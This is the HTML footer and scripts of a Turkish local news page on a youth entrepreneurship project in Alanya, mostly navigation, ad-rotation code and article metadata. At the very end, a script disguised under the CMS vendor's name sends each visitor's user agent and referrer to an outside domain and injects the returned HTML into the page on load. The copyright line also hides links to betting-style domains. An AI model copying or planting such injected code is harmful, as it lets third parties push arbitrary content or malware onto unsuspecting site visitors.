                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/egitim/alku-ogrencilerinden-gecekodu-etkinligi-h79894.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/egitim/alku-ogrencilerinden-gecekodu-etkinligi-h79894.html" title="ALKÜ öğrencilerinden “Gecekodu” etkinliği"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/01/alku_ogrencilerinden_gecekodu_etkinligi_h79894_472de.jpeg" alt="ALKÜ öğrencilerinden “Gecekodu” etkinliği" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/egitim/alku-ogrencilerinden-gecekodu-etkinligi-h79894.html" title="ALKÜ öğrencilerinden “Gecekodu” etkinliği"  target="_blank" class="title">ALKÜ öğrencilerinden “Gecekodu” etkinliği</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/egitim" title="Eğitim"  target="_blank" class="text-muted">Eğitim</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/genc-musiad-alanya-fikir-sizden-projesini-baslatti-h79893.html"
    },
    "headline": "Gen\u00e7 M\u00dcS\u0130AD Alanya \u2018Fikir Sizden Projesi\u2019ni ba\u015flatt\u0131",
    "name": "Gen\u00e7 M\u00dcS\u0130AD Alanya \u2018Fikir Sizden Projesi\u2019ni ba\u015flatt\u0131",
    "articleBody": "\r\n\r\nGen\u00e7 M\u00dcS\u0130AD Alanya \u015eubesi gen\u00e7 giri\u015fimcilerin yan\u0131nda olmak ve onlar\u0131n ticari hayata ba\u015flamalar\u0131n\u0131 sa\u011flamak amac\u0131yla \u2018Fikir Sizden Projesi\u2019ni ba\u015flatt\u0131. Her sekt\u00f6rden gelecek olan fikirleri de\u011ferlendirecek olan Gen\u00e7 M\u00dcS\u0130AD, gen\u00e7 giri\u015fimcilerin projelerini K\u00fc\u00e7\u00fck ve Orta \u00d6l\u00e7ekli \u0130\u015fletmeleri Geli\u015ftirme ve Destekleme \u0130daresi Ba\u015fkanl\u0131\u011f\u0131 (KOSBEG) ile Bat\u0131 Akdeniz Kalk\u0131nma Ajans\u0131\u2019na da ileterek onlardan destek almalar\u0131na yard\u0131mc\u0131 olacak. \u2018Fikir Sizden Projesi\u2019 i\u00e7in 5 Ocak\u2019ta ba\u015flayan ba\u015fvurular 20 Ocak\u2019ta sona erecek. Gen\u00e7 M\u00dcS\u0130AD Alanya \u015eubesi\u2019nden yap\u0131lan a\u00e7\u0131klamada ba\u015fvuru \u015fartlar\u0131 \u015f\u00f6yle s\u0131raland\u0131:\r\n- 17-35 ya\u015f\u0131n\u0131 doldurmu\u015f herkes kat\u0131labilir.\r\n- &nbsp;Her sekt\u00f6rden giri\u015fimci ba\u015fvurabilir.\r\n- Giri\u015fim hen\u00fcz sadece fikir a\u015famas\u0131nda olabilir.\r\n- Giri\u015fim hayata ge\u00e7mi\u015f ya da \u015firketle\u015fmi\u015f olabilir.\r\n- Her bir giri\u015fim i\u00e7in bireysel veya ekip ad\u0131na tek bir i\u015fi plan\u0131 ile ba\u015fvuru yap\u0131labilir.\r\n- \u00dcretim, ihracat ve inovasyon odakl\u0131 projeler \u00f6ncelikli de\u011ferlendirilecek.&nbsp;\r\n\r\nGen\u00e7 M\u00dcS\u0130AD\u2019\u0131n \u2018Fikir Sizden Projesi\u2019ne ba\u015fvurmak isteyenler www.gencmusiadalanya.com adresini ziyaret edebilir.",
    "description": "Gen\u00e7 M\u00dcS\u0130AD Alanya \u015eubesi il\u00e7edeki gen\u00e7 giri\u015fimcileri desteklemek amac\u0131yla \u2018Fikir Sizden Projesi&#039;ni hayata ge\u00e7irdi. Projeyle hen\u00fcz fikir a\u015famas\u0131",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/01\/genc_musiad_alanya_fikir_sizden_projesini_baslatti_h79893_986fe.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-01-04T14:18:47+03:00",
    "dateModified": "2023-01-04T14:18:47+03:00",
    "genre": "news",
    "wordCount": 218,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1600097248"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1773794246"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=533103830"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=273437543"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1236128164"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=378046977"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1993132700"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1759734032"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2094024115"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1566979933"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1682860463"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=714171412"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('79893', 'haber', '');


